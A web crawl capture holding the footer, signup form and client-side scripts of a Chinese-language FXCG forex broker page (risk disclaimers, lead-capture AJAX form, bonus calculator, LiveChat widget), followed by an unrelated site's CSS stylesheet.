				<a id="openaccount-footer" target="_blank" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" class="btn btn-template-outlined-white btn-lg foot-btn" style="border: 1px solid #fff !important;">开始外汇交易</a>
			</div>
			<div class="col-lg-6 btn-demo-account">
				<a id="chat-weixin-footer"  href="https://direct.lc.chat/15832431/1"  target="_blank"  class="btn btn-template-outlined-white btn-lg foot-btn"  style="border: 1px solid #fff !important;">联系在线客服</a>
			</div>
		  </div>
        </div>
      </section>





<footer class="main-footer">

        <div class="copyrights">
          <div class="container">
            <div class="row">
              <div class="col-lg-12 text-center-md">
 
				
				
				
				
		<p style="margin-bottom: 5px;">Risk Warning: Trading Derivatives carries a high degree of risk. It is possible to lose all your capital.These products may not be suitable for everyone and you should ensure that you fully understand the risks involved. Seek independent expert advice if necessary and speculate only with funds that you can afford to lose. Please think carefully whether such trading suits you, taking into account all the relevant circumstances as well as your personal resources. We do not recommend clients posting their entire account balance to meet margin requirements. Clients can minimise their level of exposure by requesting a change in leverage limit. For more information please refer to FXCG’s Risk Disclosure Notice.</p>

<p style="margin-bottom: 5px;">Disclaimer: The content of this site is for information purposes only and it is not intended as a recommendation or advice. Any indication of past performance or simulated past performance included in advertisements published by FXCG is not a reliable indicator of future results. The client takes the sole responsibility for all the businesses or investments that are carried out at FXCG.</p>

<p style="margin-bottom: 5px;">Regional Restrictions: FXCG does not offer our services to residents of certain jurisdictions such as the USA, Japan,Afghanistan,Algeria,Angola, Bosnia and Herzegovina, Canada, Cuba, Guyana, Iran, Iraq, Lao PDR, Myanmar, North Korea, Papua New Guinea, Sudan, Syria, Uganda, Yemen and some other regions. For more information please refer to our  FAQ.</p>

<p style="margin-bottom: 15px;margin-top:15px;"><img src="/fxcgprime/img/bank1.png" alt="" class="img-responsive" style="width:25px;height:25px;    margin-right: 10px;">Fully authorised and regulated in various jurisdictions – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – – –</p>

<p style="margin-bottom: 5px;">Capstone Global Australia Pty Ltd is authorised and regulated by the Australian Securities and Investments Commission with License No. 494799.</p>

<p style="margin-bottom: 5px;">Capstone Global Markets Ltd is authorised and regulated under the Cayman Islands MonetaryAuthority under reference number 1587670.</p>

<p style="margin-bottom: 5px;">Capstone Global Markets LLC is an International Business Company registered in Saint Vincent and the Grenadines with registration number 119(119 LLC 2019).</p>

<p style="margin-bottom: 5px;">FXCG is the trading name of Capstone Global Markets LLC with Company Number 119LLC2019 and the Head Ofﬁce at The Financial Services Centre, Stoney Ground, Kingstown, St. Vincent and the Grenadines.</p>

<p style="margin-bottom: 5px;">This website owned and operated by Capstone Global Markets LLC.</p>


<p style="margin-bottom: 5px;">Copyright © 2012-2025 FXCG. All rights reserved.	</p>	
				
				
				
				
				
				
				
				
				
				
				<!-- <p>Copyright © 2021 FXCG. All rights reserved.</p> -->
				

              </div>
              
            </div>
          </div>
        </div>
      </footer>
      
      
      
       <ul class="social-sticky">
		  <div class="siderightbar" style="z-index:999;">
			<dl>
			  <dd class="rel_account" style="background-color:#f00;    margin-bottom: 2px;"> <a id="openaccount-right" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" target="_blank"><span>开设账户</span></a> </dd>
			  <!--<dd class="mn_account"> <a href="https://secure.myfxcg.club/demo-account?source=fxcgasia" target="_blank"><span>模拟账户</span></a> </dd>-->
			  <!--<dd class="deposits"> <a href="https://secure.myfxcg.club/?source=fxcgasia" target="_blank"><span>账户入金</span></a> </dd>-->
			  <!--<dd class="myks"> <a href="https://direct.lc.chat/15832431/1" target="_blank"><span>在线客服</span></a> </dd>-->
			  <!--<dd class="codess" style=" margin-bottom: 2px;"> -->
			  <!--  <a id="chat-weixin-right" href="javascript:void(0)" onmouseover="showEWM()" onmouseout="hideEWM()"><span>微信客服</span>-->
			  
			  <!--<div id="EWM"><img src="/fxcgprime/css/weixin.jpg" /></div>-->
			  
			  <!--</a> </dd>-->
			   


			</dl>
		  </div>
		</ul>
		
		
		
	  


	

	 


</div>



<div id="myModal" class="modal">
  <span class="close">×</span>
  <img class="modal-content" id="img01" style="width:280px;">
  <div id="caption"></div>
</div>

<script>
// 获取模态窗口
var modal = document.getElementById('myModal');

// 获取图片模态框，alt 属性作为图片弹出中文本描述
var img = document.getElementById('myImg');
var modalImg = document.getElementById("img01");
var captionText = document.getElementById("caption");

// 获取 <span> 元素，设置关闭模态框按钮
var span = document.getElementsByClassName("close")[0];

// 点击 <span> 元素上的 (x), 关闭模态框
span.onclick = function() { 
    modal.style.display = "none";
}

function displayimg(){
	modal.style.display = "block";
    modalImg.src = "weixin.jpg";
    modalImg.alt = this.alt;
    captionText.innerHTML = "扫码联系在线客服";
}


</script>



	<div class="modal" id="myModal">
  <div class="modal-dialog">
    <div class="modal-content">

      <!-- 模态框头部 -->
      <div class="modal-header">
        <h4 class="modal-title">快速开设真实帐户</h4>
        <button type="button" class="btn-close" data-bs-dismiss="modal"></button>
      </div>

      <!-- 模态框内容 -->
      <div class="modal-body">
       <form id="form1" onsubmit="return false" action="##" method="post">
				<div class="row" style="padding:0px 20px;">
				
				
                    <div class="col-md-12">
                      <div class="form-group">
                         <label for="firstname">姓名:</label>
                        <input id="fallname" name="fallname" type="text" class="form-control" placeholder="请输入您的真实姓名..">
                      </div>
                    </div>
                    <div class="col-md-12">
                      <div class="form-group">
                        <label for="email">邮箱:</label>
                        <input name="email" id="email" type="text" class="form-control" placeholder="请输入您的注册邮箱..">
                        <p style="font-size:14px;color: #007afc;">* 注册成功后，此邮箱会收到后台登录及真实账户信息</p>
                      </div>
                    </div>
                    <div class="col-md-12">
                      <div class="form-group">
                        <label for="email">手机:</label>
                        <input name="phone" id="phone" type="text" class="form-control" placeholder="请输入您的手机号..">
                      </div>
                    </div>
                    <div class="col-md-12">
                      <div class="form-group">
                        <label for="accounttype">账户类型:</label>
                        <!--<input name="accounttype" id="accounttype" type="text" class="form-control" placeholder="请输入您的注册邮箱..">-->
                        <select class="form-control" name="accounttype" id="accounttype" style="-webkit-appearance:auto;">
							<!--<option value="" selected="selected" disabled="disabled">-->
							<!--请从以下列表中选择开户的账户类型:-->
							<!--</option>-->
							<option value="0点差ECN Blade账户">ECN Blade账户(0点差)</option>
							<option value="0佣金Classic STP账户">Classic STP账户(0佣金)</option>
							
						</select>
						
						
                      </div>
                    </div>

                  </div>
				  </form> 
      </div>

      <!-- 模态框底部 -->
      <div class="modal-footer">
		 <button type="button" class="btn btn-primary" data-bs-dismiss="modal" onclick="sub()">提 交</button>
        <button type="button" class="btn btn-danger" data-bs-dismiss="modal">关闭</button>
      </div>

    </div>
  </div>
</div>


    <!-- Javascript files-->
    <script src="/fxcgprime/js/jquery.min.js"></script>
    <script src="/fxcgprime/js/popper.min.js"> </script>
    <script src="/fxcgprime/js/bootstrap.min.js"></script>
    <script src="/fxcgprime/js/jquery.cookie.js"> </script>
    <script src="/fxcgprime/js/jquery.waypoints.min.js"> </script>
    <script src="/fxcgprime/js/jquery.counterup.min.js"> </script>
    <script src="/fxcgprime/js/owl.carousel.min.js"></script>
    <script src="/fxcgprime/js/owl.carousel2.thumbs.min.js"></script>
    <script src="/fxcgprime/js/jquery.parallax-1.1.3.js"></script>
    <script src="/fxcgprime/js/bootstrap-select.min.js"></script>
    <script src="/fxcgprime/js/jquery.scrollTo.min.js"></script>
    <script src="/fxcgprime/js/front.js"></script>
	<script src="/fxcgprime/js/brokersub.js"></script>


	 
	 <script>

	function myFunction1() {
		var myget_bonus, mydeposit_bonus;
		mydeposit_bonus = parseFloat(document.getElementById("deposit_bonus").value);
		myget_bonus = document.getElementById("get_bonus");
		
		
		if ( mydeposit_bonus < "5001"){
			result=mydeposit_bonus*0.3;
			result = result.toFixed(2);
			myget_bonus.innerHTML=result ;
		}else if(mydeposit_bonus < "20001"){
			result=1500 + (mydeposit_bonus-5000)*0.2;
			result = result.toFixed(2);
			myget_bonus.innerHTML=result ;
		}else if(mydeposit_bonus > "20000"){
			result=4500 + (mydeposit_bonus-20000)*0.1;
			result = result.toFixed(2);
			myget_bonus.innerHTML=result ;
		}
	}
</script>	



 
 





<script>
		    var a = document.querySelector('#loginA');
            var div = document.querySelector('.title');
            var close = document.querySelector('#close');
            var bg = document.querySelector('.bg');
            var login = document.querySelector('.login');
            var username = document.querySelector('.username');
            var rusername = document.querySelector('.rusername');
            var iusername = document.querySelector('#iusername');
			a.onclick=function(){
                bg.style.display = 'block';
                login.style.display='block';
            }
            close.onclick=function(){
                bg.style.display = 'none';
                login.style.display='none';
            }
			
			div.addEventListener('mousedown',function(e){
                var x = e.pageX-login.offsetLeft;
                var y = e.pageY-login.offsetTop;
            document.addEventListener("mousemove",move)
            function move(e){
                var newx=e.pageX-x;
                var newy=e.pageY-y;
            login.style.left=newx+'px';
            login.style.top=newy+'px';
            }
            document.addEventListener('mouseup',function(e){
                document.removeEventListener("mousemove",move);
            })
            })
			
			
			 
        iusername.addEventListener('change',function(){
                if(iusername.checked){
                    localStorage.setItem('username',username.value)
                    localStorage.setItem('rusername',rusername.value)
                }else{
                    localStorage.removeItem('username');
                    localStorage.removeItem('rusername');
                }
            })
         if(localStorage.getItem('username')){
            username.value=localStorage.getItem('username');
            iusername.checked=true;
         }
         if(localStorage.getItem('rusername')){
            rusername.value=localStorage.getItem('rusername');
           iusername.checked=true;
         }
         
         
         
         function sub(){
		$.ajax({
			type: 'POST',
			dataType: 'JSON',
			url: 'callback.php',
			data: {
				'fallname': $('#fallname').val(),
				'email': $('#email').val(),
				'phone': $('#phone').val(),
				'accounttype': $('#accounttype').val(),
			},
			success: function(data){
				if(data.code == "0"){
					alert("感谢您注册FXCG真实账户，稍后我们会把登录信息发到您的注册邮箱，请注意查收，另请注意接听我们的香港在线客服的电话（+852）专线回访，谢谢！");
					bg.style.display = 'none';
                    login.style.display='none';
				
				}else{
					alert("对不起！提交失败，请重新提交一下!");
				}								
			}
		})
	}
			
	</script>
	
	
	
	<script>

         function subib(){
		$.ajax({
			type: 'POST',
			dataType: 'JSON',
			url: 'callback-ib.php',
			data: {
				'fallnameib': $('#fallnameib').val(),
				'emailib': $('#emailib').val(),
				'phoneib': $('#phoneib').val(),
				'remarkib': $('#remarkib').val(),
			},
			success: function(data){
				if(data.code == "0"){
					alert("感谢您提交代理申请，我们会尽快与你联系，请注意接听我们的香港在线客服电话（+852）专线回访。谢谢！");
					bg.style.display = 'none';
                    login.style.display='none';
				
				}else{
					alert("对不起！提交失败，请重新提交一下!");
				}								
			}
		})
	}
			
	</script>
	
<script>	
	function myFunction1() {
		var myMargin, myaccounttype, mylots, result;
		myaccounttype = document.getElementById("myaccounttype").value;
		mylots = parseFloat(document.getElementById("lots").value);
		myMargin = document.getElementById("Margin");
		
		
		if ( myaccounttype == "Classic STP"){
			document.getElementById("bonus").innerHTML="9";
			result = mylots*9;
			result = result.toFixed(2);
			myMargin.innerHTML=result ;
		}else if(myaccounttype == "Saber ECN"){
			document.getElementById("bonus").innerHTML="2";
			result = mylots*2;
			result = result.toFixed(2);
			myMargin.innerHTML=result ;
		}
	}
</script>	



 
 
 
 
 
 
 
 
 
 <script type="text/javascript">
function showEWM(){
	document.getElementById("EWM").style.display = 'block';
}
function hideEWM(){
	document.getElementById("EWM").style.display = 'none';
}
</script>
 
 
 
 

 
<!-- <div id="myjumpModal" class="jumpmodal">-->
<!--    <div class="modal-content">-->
<!--        <span class="jump-close">&times;</span>-->
<!--        <a target="_blank" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0"><img src="/fxcgprime/img/jump-windows.png" alt="Popup Image" style="display: block; width:100%;margin: auto;"></a>-->
<!--    </div>-->
<!--</div>-->
 
<script>
// 获取模态对话框
var jumpmodal = document.getElementById('myjumpModal');
// 获取 <span> 元素，用于关闭对话框
var span = document.getElementsByClassName("jump-close")[0];
// 设置5秒后弹出图片
setTimeout(function() {
    jumpmodal.style.display = "block";
}, 5000);
 
// 当用户点击 span 元素（关闭按钮）时关闭模态对话框
span.onclick = function() {
    jumpmodal.style.display = "none";
}
 
// 当用户点击任何地方关闭模态对话框
window.onclick = function(event) {
    if (event.target == jumpmodal) {
        jumpmodal.style.display = "none";
    }
}
</script>
 
 
 
 
 <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 15832431;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/15832431/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->





</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.sdghyt.com/skin/css/main.css
body_size: 4836
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
fieldset,
input,
textarea,
p,
blockquote,
th,
td {
  padding: 0;
  margin: 0;
}
fieldset,
img {
  border: 0;
}
address,
caption,
cite,
code,
dfn,
em,
th,
var {
  font-weight: normal;
  font-style: normal;
}
ol,
ul,
li {
  list-style: none;
}
caption,
th {
  text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal;
  font-size: 100%;
}
q:before,
q:after {
  content: '';
}
abbr,
acronym {
  border: 0;
}
a {
  color: #333;
  text-decoration: none;
}
a:hover {
  color: #f00;
  text-decoration: underline;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.clear {
  clear: both;
}
.disno {
  display: none;
}
.dis {
  display: block;
}
body {
  font-size: 13px;
  color: #333;
  font-family: Arial, 'microsoft yahei';
}
.top {
  height: 30px;
  border-bottom: 1px #e3e3e3 solid;
  background: #f5f5f5;
}
.top .warp {
  width: 1000px;
  height: 30px;
  line-height: 30px;
  margin: 0 auto;
}
.top .warp span {
  float: right;
}
.head {
  width: 1000px;
  height: 60px;
  padding: 20px 0;
  margin: 0 auto;
}
.logo {
  float: left;
  width: 270px;
}
.search {
  float: right;
  height: 38px;
  width: 454px;
  padding: 11px 0;
}
.search-keyword {
  height: 34px;
  width: 366px;
  border: 2px #1d2937 solid;
  border-right: none;
  line-height: 34px;
  font-size: 14px;
  color: #666;
  text-indent: 10px;
}
.search-submit {
  height: 38px;
  width: 86px;
  line-height: 38px;
  text-align: center;
  color: #fff;
  font-size: 16px;
  border: none;
  margin: 0;
  padding: 0;
  background: #1d2937;
}
.nav {
  width: 100%;
  margin: 0 auto 10px auto;
  background: #1d2937;
}
.nav ul {
  width: 1000px;
  height: 45px;
  line-height: 45px;
  font-size: 16px;
  margin: 0 auto;
}
.nav ul li {
  float: left;
  height: 45px;
}
.nav ul li a {
  display: block;
  height: 100%;
  color: #fff;
  width: 111px;
  text-align: center;
}
.nav ul li a:hover {
  color: #fff;
  text-decoration: none;
  background: #c00000;
}
.nav .on {
  color: #fff;
  background: #c00000;
}
.menu {
  font-size: 14px;
  padding: 5px 10px;
}
.menu li {
  float: left;
  width: 50%;
  overflow: hidden;
  line-height: 30px;
}
.menu li a {
  display: block;
  height: 100%;
  text-indent: 10px;
  background: url(../images/ico_3.jpg) 0 13px no-repeat;
}
.menu li a:hover {
  background: url(../images/ico_4.jpg) 0 13px no-repeat;
}
.menu .on {
  color: #f00;
  background: url(../images/ico_4.jpg) 0 13px no-repeat;
}
.weizhi {
  width: 1000px;
  margin: 0 auto 10px auto;
  line-height: 18px;
  text-indent: 20px;
  background: url(../images/ico_5.png) 0 2px no-repeat;
}
/*--/top end--*/
.main1 {
  width: 1000px;
  margin: 0 auto;
}
.main2 {
  width: 998px;
  margin: 0 auto 10px auto;
  overflow: hidden;
  border: 1px #e1e1e1 solid;
  border-top: 2px #1d2937 solid;
}
/*--/主体 end--*/
.left_1 {
  float: left;
  width: 750px;
  overflow: hidden;
}
.right_1 {
  float: right;
  width: 250px;
  overflow: hidden;
  margin-bottom: 10px;
}
/*--/分栏 end--*/
.t_1 {
  height: 40px;
  line-height: 40px;
  font-size: 16px;
  font-weight: bold;
  border-bottom: 1px #e1e1e1 solid;
}
.jrfb {
  height: 46px;
  line-height: 46px;
  font-size: 22px;
  color: #1d2937;
}
.pdtt {
  height: 40px;
  line-height: 40px;
  font-size: 20px;
  color: #1d2937;
}
.t_1 h3 {
  font-weight: bold;
}
.t_1 span {
  float: right;
  font-size: 12px;
  font-weight: normal;
}
.t_1 span a {
  color: #777;
}
.t_2 {
  height: 52px;
  line-height: 52px;
  padding: 0 15px;
  border-bottom: 1px #eee solid;
  background: #f9f9f9;
}
.t_2 h3 {
  font-size: 18px;
  font-weight: bold;
  padding-left: 15px;
  background: url(../images/ico_1.jpg) 0 17px no-repeat;
}
.t_2 h3 a {
  color: #1d2937;
}
.t_2 span {
  float: right;
  color: #999;
}
.t_2 span a {
  margin: 0 5px;
}
.t_3 {
  font-size: 14px;
  padding: 12px 0;
  font-weight: bold;
  color: #f60;
  border-bottom: 1px #e1e1e1 solid;
}
.t_4 {
  height: 40px;
  line-height: 40px;
  font-size: 16px;
  padding: 0 10px;
  font-weight: bold;
  border-bottom: 1px #f0f0f0 solid;
  background: #f9f9f9;
}
.t_4 h3 {
  font-weight: bold;
}
.t_4 h3 b {
  color: #f00;
}
.t_4 span {
  float: right;
  font-size: 12px;
  font-weight: normal;
}
.t_1 span a {
  color: #777;
}
/*--/标题 tit--*/
.g_box1 {
  width: 408px;
  height: 585px;
  margin: 0 10px 10px 10px;
  padding: 0 10px;
  border: 1px #e1e1e1 solid;
  border-top: 2px #1d2937 solid;
  overflow: hidden;
}
.g_box1 h1 {
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  text-align: center;
  margin: 15px 0 10px 0;
  font-size: 18px;
  font-weight: bold;
}
.g_box1 h1 a {
  color: #1d2937;
}
.g_box1 p {
  font-size: 14px;
  line-height: 24px;
  padding: 0 5px 5px 5px;
  color: #787878;
}
.g_box1 ul {
  width: 398px;
  line-height: 38px;
  padding: 5px 5px 0 5px;
  font-size: 16px;
}
.g_box1 li {
  float: left;
  width: 100%;
  height: 38px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  border-bottom: 1px #e1e1e1 dotted;
}
.g_box2 {
  height: 325px;
  overflow: hidden;
  padding: 0 10px;
  border: 1px #e1e1e1 solid;
  border-top: 2px #1d2937 solid;
}
.g_box2 .b_box3 {
  margin-top: 5px;
}
.g_box3 {
  width: 250px;
  padding: 0 12px;
}
.g_box4 {
  width: 424px;
  padding: 0 12px 5px 12px;
  border-left: 1px #f0f0f0 solid;
  border-right: 1px #f0f0f0 solid;
}
.g_box4 h3 {
  line-height: 30px;
  text-align: center;
  padding: 12px 0 0 0;
  margin-bottom: 5px;
  font-size: 20px;
  height: 30px;
  overflow: hidden;
  font-weight: bold;
}
.g_box4 h3 a {
  color: #333333;
}
.g_box4 p {
  font-size: 14px;
  line-height: 24px;
  padding-bottom: 4px;
  color: #787878;
}
.g_box5 {
  float: left;
  width: 363px;
  margin: 0 10px 10px 0;
  border: 1px #e1e1e1 solid;
  border-top: 2px #1d2937 solid;
  overflow: hidden;
}
.g_box5 .b_box3 {
  padding: 8px 0;
  margin: 0 10px;
  font-size: 14px;
}
.g_box5 .pic {
  height: 75px;
  padding: 12px 0;
  margin: 0 10px;
  line-height: 24px;
  border-bottom: 1px #e1e1e1 dotted;
}
.g_box5 .pic img {
  float: left;
  height: 75px;
  width: 100px;
  padding-right: 10px;
}
.g_box5 .pic p {
  font-size: 16px;
  font-weight: bold;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  margin-bottom: 5px;
}
.g_box6 {
  width: 300px;
}
.g_box7 {
  width: 740px;
  height: 260px;
}
.g_box7 .b_box3 {
  padding-top: 8px;
}
.g_box8 {
  width: 408px;
  height: 247px;
  padding: 0 10px;
  border: 1px #e1e1e1 solid;
  border-top: 2px #1d2937 solid;
}
.g_box8 h1 {
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  text-align: center;
  margin: 13px 0 2px 0;
  font-size: 18px;
}
.g_box8 h1 a {
  color: #1d2937;
}
.g_box8 p {
  line-height: 26px;
  padding: 0 0 5px 0;
  color: #787878;
}
.g_box8 ul {
  line-height: 24px;
  padding: 5px 0 0 0;
}
.g_box8 li {
  float: left;
  width: 50%;
  height: 24px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  border-bottom: 1px #e1e1e1 dotted;
}
.g_list {
  width: 100%;
  border: 1px #e1e1e1 solid;
  border-top: 2px #1d2937 solid;
  overflow: hidden;
  margin-bottom: 10px;
}
.g_list .list1 {
  line-height: 40px;
  font-size: 14px;
  padding: 8px 15px;
}
.g_list .list1 li {
  padding-left: 10px;
  border-bottom: 1px #e1e1e1 dashed;
  background: url(../images/ico_2.jpg) 2px center no-repeat;
}
.g_list .list1 li em {
  margin-right: 5px;
  color: #0068b7;
}
.g_list .list1 li em a {
  color: #0068b7;
}
.g_list .list1 li span {
  float: right;
  font-size: 12px;
  color: #777;
}
.g_list .list1 li b {
  font-weight: normal;
}
.g_list .list1 li a:hover {
  color: #f00;
}
.g_list .list2 {
  padding: 0 12px;
  line-height: 26px;
  color: #666;
}
.g_list .list2 li {
  height: 120px;
  overflow: hidden;
  padding: 15px 0;
  border-bottom: 1px #e5e5e5 solid;
}
.g_list .list2 li img {
  float: left;
  width: 180px;
  height: 120px;
  margin-right: 10px;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  border-radius: 4px;
}
.g_list .list2 li img:hover {
  -webkit-filter: brightness(0.8);
  border-radius: 4px;
}
.g_list .list2 li h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}
.g_list .list2 li h3 a {
  color: #555;
}
.g_list .list2 li h3 a:hover {
  color: #f50;
}
.g_list .list2 li p {
  height: 52px;
  overflow: hidden;
  padding-bottom: 5px;
  font-size: 15px;
}
.g_list .list2 li span {
  display: block;
  text-align: left;
  font-size: 12px;
  color: #a6a6a6;
}
.g_list .list3 {
  font-size: 14px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.g_list .list3 li {
  float: left;
  width: 350px;
  height: 220px;
  text-align: center;
  padding: 17px 0 0 17px;
  overflow: hidden;
}
.g_list .list3 li img {
  display: block;
  width: 350px;
  min-height: 220px;
  margin-bottom: 8px;
}
.g_list .list3 li p {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
}
.g_list .list5 {
  font-size: 14px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.g_list .list5 li {
  float: left;
  width: 310px;
  height: 200px;
  text-align: center;
  padding: 17px 0 0 17px;
  overflow: hidden;
}
.g_list .list5 li img {
  display: block;
  width: 310px;
  min-height: 200px;
  margin-bottom: 8px;
}
.g_list .list5 li p {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
}
.g_tag {
  padding: 0 15px;
  font-size: 14px;
  margin-bottom: 20px;
  background: #fff;
}
.g_tag dt {
  padding: 20px 0 15px 0;
  height: 30px;
}
.g_tag dt span {
  float: left;
  width: 110px;
  height: 26px;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  line-height: 26px;
  background: #f60;
  border-radius: 3px;
}
.g_tag dd a {
  float: left;
  width: 118px;
  height: 30px;
  line-height: 30px;
  margin: 2px 0;
  overflow: hidden;
  text-indent: 10px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.g_tag dd a:hover {
  text-decoration: none;
  background: #f1f1f1;
}
.g_con {
  width: 708px;
  padding: 0 15px 15px 15px;
  border: 1px #e1e1e1 solid;
  border-top: 2px #1d2937 solid;
  overflow: hidden;
  margin-bottom: 10px;
}
.g_con h1 {
  text-align: center;
  font-size: 32px;
  padding: 40px 0;
  font-weight: bold;
}
.g_con .con_des {
  font-size: 14px;
  line-height: 28px;
  border: #eeeeee 1px solid;
  padding: 18px;
  margin-bottom: 18px;
}
.g_con .con_des span {
  font-size: 16px;
  font-weight: bold;
}
.g_con .adminname {
  font-size: 14px;
  line-height: 40px;
  text-align: right;
}
.g_con .info {
  height: 26px;
  line-height: 26px;
  color: #8f8f8f;
  text-align: left;
  padding-bottom: 5px;
  position: relative;
  border-bottom: 1px #ababab dotted;
  margin-bottom: 15px;
}
.g_con .info span {
  display: inline;
  margin: 0 10px;
}
.g_con .info .share {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
}
.g_con .con {
  width: 688px;
  overflow: hidden;
  line-height: 30px;
  font-size: 16px;
  padding: 0 0 15px 0;
}
.g_con .con p,
.g_con .con div {
  text-indent: 0em;
}
.g_pic {
  padding: 0 15px;
  overflow: hidden;
}
.g_pic h1 {
  text-align: center;
  font-size: 24px;
  padding: 30px 0 20px 0;
}
.g_pic .info {
  height: 26px;
  line-height: 26px;
  color: #8f8f8f;
  text-align: center;
  padding-bottom: 5px;
  position: relative;
  border-bottom: 1px #ababab dotted;
}
.g_pic .info span {
  display: inline;
  margin: 0 10px;
}
.g_pic .info .share {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
}
.g_pic .b_box6 {
  border-bottom: none !important;
}
.g_picbox {
  width: 968px;
  margin-bottom: 10px;
  overflow: hidden;
  text-align: center;
}
.g_picbox center {
  padding: 15px 0;
  font-size: 14px;
}
.g_picbox center a {
  display: inline-block;
  height: 24px;
  line-height: 24px;
  padding: 0 10px;
  border: 1px #ddd solid;
  background: #f5f5f5;
}
.g_picbox center a:hover {
  color: #fff;
  border-color: #1d2937;
  background: #1d2937;
  text-decoration: none;
}
.g_picbox img {
  border: 0 none;
  box-sizing: border-box;
  height: auto !important;
  max-width: 100% !important;
  vertical-align: middle;
}
.g_picbox p {
  font-size: 14px;
  line-height: 40px;
}
.g_pic .con {
  border: 1px #e5e5e5 solid;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 28px;
  background: #f9f9f9;
  margin-bottom: 15px;
}
.g_pic .con_video {
  border: 1px #e5e5e5 solid;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 28px;
  background: #f9f9f9;
  margin-bottom: 15px;
  height: 526px;
  width: 936px;
}
.con_mp4 .video {
  margin: 15px 0;
  height: 545px;
  width: 100%;
}
/*--/布局 grid--*/
.b_box1 {
  line-height: 27px;
  padding-top: 2px;
  background: url(../images/bg_2.jpg) 0 11px no-repeat;
}
.b_box1 li {
  height: 27px;
  overflow: hidden;
  padding-left: 32px;
  border-bottom: 1px #e1e1e1 dotted;
}
.ib_box1 {
  line-height: 32px;
  padding-top: 2px;
  background: url(../images/ico_video.png) 0 1px repeat-y;
}
.ib_box1 li {
  height: 32px;
  overflow: hidden;
  padding-left: 32px;
  border-bottom: 1px #e1e1e1 dotted;
}
.b_box2 {
  line-height: 24px;
}
.b_box2 li {
  color: #999;
  padding: 7px 0 8px 0;
  border-bottom: 1px #e1e1e1 dotted;
}
.b_box2 li em {
  color: #1d2937;
}
.b_box2 li a {
  display: block;
  font-size: 16px;
  height: 28px;
  overflow: hidden;
}
.b_box2 li a:hover {
  text-decoration: none;
}
.b_box3 {
  line-height: 30px;
}
.b_box3 li {
  height: 30px;
  overflow: hidden;
  padding-left: 8px;
  background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.b_box3 li span {
  float: right;
  color: #999;
  padding-left: 10px;
}
.b_box4 {
  line-height: 32px;
  padding-top: 5px;
  background: url(../images/bg_3.jpg) 0 5px no-repeat;
}
.b_box4 li {
  height: 32px;
  overflow: hidden;
  padding-left: 22px;
  border-bottom: 1px dotted #e1e1e1;
}
.b_box5 {
  font-size: 14px;
  text-align: center;
  margin-bottom: 15px;
}
.b_box6 {
  line-height: 30px;
  font-size: 14px;
  color: #777;
  padding: 16px 0;
  border-top: 1px #e1e1e1 solid;
  border-bottom: 1px #e1e1e1 solid;
}
.b_box6 span {
  float: right;
}
.b_box7 {
  line-height: 26px;
  padding-top: 10px;
  overflow: hidden;
}
.b_box7 p {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 5px;
}
.b_box7 .box {
  width: 698px;
}
.b_box7 .box li {
  float: left;
  width: 339px;
  height: 26px;
  padding-right: 10px;
  overflow: hidden;
  text-indent: 10px;
  color: #999;
  border-bottom: 1px #e1e1e1 dotted;
  background: url(../images/ico_2.jpg) 0 12px no-repeat;
}
.b_box7 .box li em {
  margin-right: 5px;
  color: #0068b7;
}
.b_box7 .box li em a {
  color: #0068b7;
}
.b_box8 {
  color: #777;
  line-height: 20px;
}
.b_box8 li {
  height: 95px;
  padding: 8px 0;
  border-top: 1px #e1e1e1 dotted;
}
.b_box8 li img {
  float: left;
  height: 95px;
  width: 130px;
  padding-right: 10px;
}
.b_box8 li h4 {
  font-size: 16px;
  height: 28px;
  line-height: 28px;
  overflow: hidden;
}
.b_box8 li h4 em {
  color: #1d2937;
}
.b_box8 li p {
  line-height: 24px;
  text-indent: 0em;
  font-size: 13px;
}
.b_box9 {
  padding-bottom: 13px;
}
.b_box9 li {
  float: left;
  width: 233px;
  height: 160px;
  text-align: center;
  position: relative;
  padding: 13px 0 0 13px;
